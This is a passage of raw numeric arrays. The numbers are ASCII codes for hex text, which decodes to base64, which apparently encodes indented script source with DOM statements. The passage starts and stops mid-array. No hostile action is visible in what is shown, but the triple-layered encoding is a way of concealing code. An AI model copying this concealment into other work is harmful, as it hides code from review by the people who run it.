52,51,54,55,54,101,53,57,51,51,53,54,55,97,54,52,52,55,51,57,55,52,52,99],[53,56,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56],[53,50,55,48,54,52,52,55,55,56,54,99,52,99,54,101,53,50,54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48],[54,55,52,97,51,48,52,101,53,54,53,53,51,49,53,50,53,48,53,52,53,51,52,50,53,52,53,54,52,53,52,54,53,53,53,54,53,54,52,100,54,101,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,53,54,49,53,55,51,53,55,53,53,97],[53,56,52,97,52,57,53,54,52,53,51,49,52,100,52,57,52,52,51,48,54,55,53,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51],[52,100,51,57,52,57,54,100,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,53,55,51,53,54,56,54,50,53,55,53,53,54,57,53,48,54,57,53,50],[51,55,54,51,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,99,54,100,53,54,55,52,54,50,51,50,55,48,55,48,53,48,55,57,51,53,55,53,53,57,53,55,51,49,54,99],[52,57,52,56,55,56,51,56,52,57,52,51,54,51,54,101,54,54,53,51,52,49,54,98,54,53,51,51,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,51,53,55,97,54,52],[52,55,52,54,51,48,53,97,53,51,52,50,51,56,54,54,52,51,52,49,54,101,53,49,51,51,53,54,55,97,54,52,52,55,51,57,55,52,52,57,52,56,52,101,51,48,53,57,53,56],[53,50,51,49,54,51,55,57,52,50,55,97,53,97,53,56,53,49,54,101,54,54,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,100,52,49,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57],[53,54,52,53,51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57],[54,100,51,49,51,49,54,51,51,50,54,99,54,97,52,99,53,55,54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,54,52,51,54,54,54,98,55,49,51,48,51,56,52,99,51,50],[53,50,55,48,54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97],[51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,55,53,50,55,48,54,51,51,51,52,50,55,51,53,57,53,56,54,99,52,102,54,50,51,48,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,98,52,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,55,51,52,57,52,56,52,101,54,99,53,57],[51,51,53,50,55,48,54,50,51,50,51,52,55,51,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51],[54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,48,54,52,52,55,55,56,54,99,52,99,54,101,53,50],[54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,97,51,48,52,54,52,52,53,54,52,53,54,99,53,55],[53,51,53,54,53,50,53,97,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,51,48,53,97],[53,55,51,53,51,48,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54,53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,51,54,51,51,56,53,97,52,55],[54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,54,53,97,54,100,53,97,55,51,54,49,53,55,51,53,54,99,52,99,53,56,52,101],[51,48,53,57,53,56,53,50,51,49,54,51,55,57,52,57,50,98,53,52,54,100,51,56,54,55,53,57,51,51,53,54,55,57,54,51,54,100,53,54,55,53,54,52,52,51,52,50,54,56],[53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,57,54,51,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,54,57,54,52,53,55,51,48,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53],[51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,49],[51,49,54,51,51,50,54,99,54,97,52,99,53,55,54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,54,52,51,54,54,54,98,55,49,53,49,51,56,52,99,51,50,53,50,55,48],[54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97,51,49,54,50],[54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,55,54,52,54,99,54,52,52,53,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55],[52,101,55,54,54,50,54,57,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,52,101,51,48,52,57,52,55,54,99,54,97,54,50,51,50,51,53,55,97,52,57,52,52,51,48,54,55],[54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,101,53,53,51,51,52,50,55,54,54,52],[52,55,54,99,54,100,54,53,53,51,54,51,51,54,52,57,52,51,54,54,55,55,54,101,51,52,51,54,51,49,52,97,55,57,55,55,54,55,52,97,51,48,53,50,55,48,54,51,51,50],[52,101,55,54,54,51,54,100,53,49,54,101,52,102,54,57,52,49,54,101,51,56,52,97,50,98,53,51,55,50,52,51,54,51,55,51,52,57,52,51,54,52,53,55,54,49,53,56,52,101],[51,49,53,57,53,55,55,55,54,55,53,53,51,51,53,50,51,49,53,97,52,55,54,99,55,54,52,57,52,53,52,101,55,54,53,97,52,55,53,53,54,101,52,102,54,57,52,49,54,101],[51,56,52,97,50,98,53,51,55,53,55,57,54,51,55,51,52,57,52,51,54,52,52,52,54,49,52,56,52,97,55,54,54,50,53,55,53,53,54,101,52,102,54,57,52,49,54,101,51,56],[52,97,50,98,52,100,54,98,52,51,54,51,55,51,52,57,52,51,54,52,52,55,54,49,53,56,52,97,54,99,53,97,54,100,51,57,51,52,52,97,55,97,54,102,54,55,52,97,50,102],[52,51,54,54,55,48,54,102,54,102,54,101,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,101,53,53,51,51,53,50,54,99,53,57,53,55,51,48,54,101,52,102,54,57,52,49,54,101,51,56,52,97,50,98,52,102,55,50,54,57,54,51,55,51,52,57,52,51,54,52,52,100],[53,97,53,55,52,54,54,101,54,52,53,55,53,53,54,55,54,50,51,50,53,57,54,55,53,52,52,55,53,54,54,101,53,97,53,55,51,53,54,98,54,51,55,57,54,51,51,54,52,57],[52,51,54,54,54,57,54,100,55,48,53,52,55,54,55,53,52,57,51,56,54,101,52,99,52,51,52,49,54,101,53,54,54,100,52,54,55,51,54,50,51,51,52,97,54,56,54,50,54,101],[53,49,54,101,52,102,54,57,52,49,54,101,51,56,52,97,50,98,52,102,55,50,55,57,54,51,55,51,52,57,52,51,54,52,52,101,54,49,53,55,51,53,54,99,53,57,51,51,52,97],[54,56,53,97,54,101,53,49,54,101,52,102,54,57,52,49,54,101,51,52,55,48,55,53,53,48,51,55,51,55,54,57,53,48,52,97,55,57,55,55,54,55,52,97,51,49,52,97,55,54],[53,57,54,100,55,56,55,54,54,53,52,51,54,51,51,54,52,57,52,51,54,54,55,55,54,101,51,53,50,98,55,48,52,97,55,57,55,55,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,97,51,49,54,99,55,54,54,52,53,54,53,50,51,49,53,57,54,100,53,53,54,101,52,102,54,57],[52,49,54,101,51,56,52,97,50,98,53,52,55,53,54,57,54,51,55,51,52,57,52,51,54,52,52,102,53,97,53,56,53,50,54,100,54,50,52,55,54,99,51,52,52,97,55,97,54,102],[54,55,52,97,50,102,52,51,54,54,54,97,55,49,55,55,54,101,52,99,52,51,52,49,54,101,53,54,52,56,54,52,55,48,54,52,52,55,52,101,54,102,52,97,55,97,54,102,54,55],[52,97,50,102,52,51,54,54,54,98,55,48,55,55,54,101,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,57,53,97,53,56,53,50,51,49,54,51,54,100,51,52,54,55,54,49,53,55,52,101,55,54,54,50,54,101],[52,101,54,50,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,54,50,54,100,52,54,55,52,53,97,53,54,51,48,54,55,54,54,52,56,55,55],[54,55,52,98,52,55,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,101,53,50,51,53,54,51,52,55,53,53,54,55,53,48,53,52,51,48,51,57],[52,57,52,52,52,49,54,55,53,48,55,57,52,49,54,101,51,56,52,97,50,98,52,102,55,50,54,57,54,51,54,55,52,102,54,57,52,50,54,56,53,57,51,51,53,50,55,48,54,52],[54,100,54,99,51,48,54,53,53,51,51,53,51,48,54,53,53,56,52,50,54,99,52,57,52,52,51,48,51,57,53,48,53,51,52,49,55,57,52,57,52,52,51,56,54,55,52,97,50,102],[52,51,54,54,54,97,55,50,53,53,54,101,52,57,52,52,54,102,54,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,54,52,52,56,54,99],[55,55,53,97,53,51,52,49,51,57,53,48,53,52,51,48,54,55,52,100,55,57,52,49,50,102,52,57,52,51,54,54,55,55,54,101,51,53,52,102,51,54,52,97,55,57,52,49,51,54],[52,57,52,51,54,54,55,55,54,101,51,53,53,51,51,51,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55,52,57],[52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,54,50,52,55,51,57,54,56,53,97,52,53,52,54,54,97,54,52,52,55],[54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55,51,49,54,56,53,97,51,50,53,53,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98],[55,51,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[54,50,52,55,53,54,51,48,52,57,52,56,53,54,55,57,54,50,52,51,52,49,51,57,52,57,52,51,54,51,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,54,56,54,51,51,51],[52,101,54,99,54,52,52,56,52,100,55,53,54,50,52,55,52,54,55,57,53,97,51,50,53,54,54,54,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,53,54,51,51,51,53,50],[54,56,54,51,54,101,53,50,55,97,53,54,51,50,54,99,51,48,54,49,52,51,54,55,54,101,54,50,53,56,52,49,51,54,52,97,55,57,54,98,55,48,52,57,52,56,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,97,55,51,52,57,52,52,51,48,54,55,53,57],[52,55,54,56,51,48,54,52,52,56,52,50,55,97,52,102,54,57,51,56,55,54,54,50,53,55,53,54,54,98,54,49,53,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50],[51,57,55,57,53,97,52,55,52,54,55,55,54,51,52,51,51,53,55,53,53,97,53,56,53,49,55,54,52,97,52,56,55,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99],[51,48,54,53,53,51,51,53,54,56,54,51,51,51,52,101,54,99,54,52,52,56,52,100,55,53,54,50,52,55,52,54,55,57,53,97,51,50,53,54,54,54,54,49,53,55,51,49,54,56],[53,97,51,50,53,53,55,53,54,51,51,50,55,56,55,48,53,57,51,50,53,53,54,102,52,100,55,57,54,99,51,57,53,57,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,49,53,55,53,57,54,55,52,98,52,55,52,54,54,97,54,52,52,55],[54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,52,54,55,97,54,51,51,50,53,54,51,48,54,51,55,57,51,53,55,51,53,57,53,56,52,97,54,101,53,97,53,54,51,57],[55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,53,55,97,54,52,52,55,52,54,55,57,54,52,52,56,52,101,53,56,54,49,53,56,53,50,54,102,52,98,52,51,54,52,55,97],[54,51,52,55,51,57,51,48,54,49,53,55,53,97,51,53,52,102,54,57,54,51,55,48,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,54,55,57,54,50,52,51,52,49,51,57,52,57,52,55,52,50,54,102,54,52,52,56,53,50,55,55,54,51,55,97],[54,102,55,54,52,99,51,50,54,98,55,53,54,51,51,50,52,101,54,98,54,50,54,57,51,53,54,97,54,50,55,57,51,57,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,56],[54,98,54,53,51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,52,99,54,100,52,54,55,97,54,51,51,50,53,54,51,48,54,51,55,57,51,53,55,51],[53,57,53,56,52,97,54,101,53,97,53,54,51,57,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,53,55,97,54,50,52,55,54,99,54,97,53,97,53,51,54,55,51,52,52,98],[53,56,51,49,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51],[52,50,55,48,53,97,54,57,52,49,54,102,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,53,57,53,56,52,50,55,55,54,50,52,55,54,99],[54,97,53,57,53,56,53,50,55,48,54,50,51,50,51,53,54,54,54,49,53,55,53,49,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,97,55,51,52,57,52,52,51,48,54,55,53,57,52,55,54,56,51,48,54,52,52,56,52,50,55,97,52,102],[54,57,51,56,55,54,53,57,51,50,53,50,55,53,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,56,54,51,52,56,52,49,55,53,53,57,51,50],[51,57,55,52,52,99,51,50,52,54,55,55,54,51,52,51,51,49,54,56,54,51,51,51,52,101,54,99,54,52,52,56,52,100,55,54,52,97,52,56,55,52,54,56,53,57,51,51,53,50],[55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,54,56,54,51,52,56,52,50,55,51,54,49,53,55,52,101,54,56,54,52,52,55,54,99,55,54,54,50,54,99,51,57,55,48],[53,97,52,56,51,48,55,54,52,97,52,56,55,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,53,54,56,54,51,51,51,52,101,54,99,54,52],[52,56,52,100,55,53,54,50,52,55,52,54,55,57,53,97,51,50,53,54,54,54,54,49,53,55,51,49,54,56,53,97,51,50,53,54,51,57,52,99,54,101,52,50,55,53,53,97,51,50],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,56,51,49,54,51,54,100,55,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,49,53,55,51,49,54,101,52,57,52,52,51,48,54,55,54,50],[54,100,53,54,51,51,52,57,52,53,54,99,55,52,53,57,53,55,54,52,54,99,52,98,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,52,53,97,55,57,51,53,55,54,54,50,54,100,55,56,55,54,53,57,53,55,53,49,54,55,53,48,53,51,52,49],[54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,53,55,48,54,50,54,100,51,53,54,99,54,51,54,98,54,56,53,53],[53,52,53,53,55,55,54,55,53,48,53,51,52,50,54,55,53,48,52,55,54,99,55,52,53,97,55,57,52,50,55,97,54,51,54,100,52,100,51,57,52,57,54,57,53,50,51,55,54,52],[53,56,52,97,55,51,54,54,53,51,52,57,54,55,53,57,53,55,55,56,51,48,53,48,53,51,52,97,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51],[52,50,52,97,54,50,53,55,52,54,54,101,53,97,53,51,52,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,52,54,55,51,53,57,54,101,53,54],[55,52,52,99,53,55,52,101,55,54,54,52,54,100,53,54,55,57,52,57,54,97,51,53,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,54,50,53,55,54,51,55,53,54,50,51,50,51,53,54,99,54,51,54,101,52,97,55,54,54,51,54,57,52,49,51,57,52,57],[52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,55,52,54,55,51,53,57,54,101,53,54,55,52,52,99,54,100,54,99,55,53,54,50,54,100,53,54,55,57,53,51,52,54],[53,50,52,101,53,52,52,51,52,49,51,57,52,57,52,55,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97],[55,52,54,52,53,56,52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,54,97,51,52,54,98,54,53,51,50,54,52,54,99,54,52,52,53,52,54,54,97],[54,52,52,55,54,99,51,50,54,49,53,56,53,50,51,53,53,51,53,55,52,101,55,54,54,50,54,57,54,56,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53],[53,51,54,99,51,57,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,53,57,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,49,54,101,52,99,54,101,52,101,55,57,53,57,55,57,52,49,51,57,52,57,52,56,53,54,55,57,54,50,52,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,53,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,53,55,48,54,50],[54,100,51,53,54,99,54,51,54,98,54,56,53,53,53,52,53,53,55,55,54,55,53,48,53,51,52,50,54,55,53,48,52,55,53,50,55,48,54,52,54,57,52,50,54,97,54,50,52,55],[52,54,55,97,54,51,55,97,51,48,54,57,54,50,53,56,53,54,55,97,54,49,53,55,52,100,55,52,54,49,53,55,52,101,55,54,54,50,54,57,52,57,50,98,52,97,52,56,55,52],[54,101,53,97,53,56,53,50,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,53,54,99,54,97,54,50,51,50,51,52,54,102,53,57,53,55,52,101,51,48],[54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,48,54,54,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,100,52,49,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55],[53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,52,101,54,102,54,50,51,51,54,52,52,54,54,51,54,101,52,97,55,54,54,51,54,57,54,55],[55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53],[54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,54,52],[53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,53,54,101,52,98,53,51,51,53,51,48,53,97,53,56,54,56,51,48,53,49,51,50,51,57,55,53,54,52,52,55],[53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,51,54,52,52,52,54,50,51,50,51,53,55,53,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,53,53,54],[55,57,54,51,54,100,51,57,55,57,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49],[54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97],[52,51,54,55,54,101,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57,53,56,53,50,55,54,54,51,54,57,54,51,55,48,52,99,54,101],[53,50,54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,97,55,57,54,51,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48],[53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49],[53,56,53,50,51,53,52,99,53,56,53,50,55,48,54,52,52,55,55,56,54,99,52,97,55,57,54,98,55,53,54,52,52,55,53,54,51,52,54,52,52,53,52,101,55,54,54,50,54,101],[53,50,54,99,54,50,54,101,53,49,54,55,53,48,53,51,52,49,54,101,53,50,53,54,52,97,53,51,53,52,51,49,52,57,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51],[53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53],[53,51,51,49,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,97,55,57,54,98,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53],[51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,57],[54,100,53,97,54,100,55,56,55,48,54,50,54,100,53,53,55,52,54,51,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,57,54,97,51,53,52,55,53,57,53,55,54,99,55,51],[53,97,53,55,53,49,54,55,54,52,52,55,51,56,54,55,54,50,52,55,51,57,54,56,53,97,52,51,52,50,52,53,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,52,57],[52,55,53,50,54,56,54,52,52,55,52,53,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49],[54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,55,97,53,97,53,55,52,101,51,48],[54,49,53,55,51,57,55,53,52,97,55,57,54,98,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53,51,49,52,100,52,57,52,52,51,48,54,55,52,97],[55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,49,51,49,54,51,51,50,54,99,54,97,52,99,53,55],[54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,53,52,98,54,52,54,97,52,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,57,54,51,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48],[53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,51,52,101,51,48,53,57,53,56,53,50,51,49,54,51],[55,57,51,49,55,48,54,50,54,100,53,50,55,48,53,57,51,50,52,54,51,48,54,50,51,51,52,57,54,101,52,98,53,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51],[51,53,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,53,49,51,50,51,57,55,51,54,50,51,51,52,57,54,55,53,48,53,51,52,49],[54,101,52,57,51,50,53,57,55,55,52,101,52,52,54,51,51,48,52,101,55,57,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55],[52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,57,51,50,51,57,55,55,54,53,53,54,53,50,54,99,54,53],[52,56,53,50,53,53,54,50,51,48,52,101,55,51,54,49,53,56,52,50,54,57,54,50,51,50,52,54,55,57,53,97,52,51,54,56,51,48,53,97,53,56,54,56,51,48,52,98,53,51],[52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,54,100,52,54,51,50,54,49,53,55,54,52,54,56,54,52,52,55,51,57],[55,57,52,99,54,100,52,101,55,51,54,49,53,56,52,50,54,57,54,50,51,50,52,54,55,57,53,97,52,51,51,53,51,51,54,51,54,100,54,99,51,48,53,97,53,54,53,50,54,99],[54,53,52,56,53,49,54,102,54,52,52,55,53,54,51,52,54,52,52,51,54,98,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,99,54,101,53,50,54,102,53,97,53,55,51,52,54,102,52,98,52,51,54,98,54,55,53,48,53,52,51,52,54,55,54,51,51,50,54,56,55,54,54,52,51,48],[51,53,55,54,54,52,52,55,54,99,54,100,54,49,53,55,52,101,54,56,54,52,52,55,54,99,55,54,54,50,54,57,54,55,54,101,53,54,52,55,53,54,51,52,54,52,52,51,52,50],[54,97,54,50,51,51,52,50,55,48,53,97,53,55,53,49,54,55,54,52,52,55,51,56,54,55,53,57,51,50,55,56,55,48,54,51,52,55,52,97,55,54,53,57,53,56,52,97,54,98],[52,97,55,57,54,98,55,48,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,97,53,57],[53,5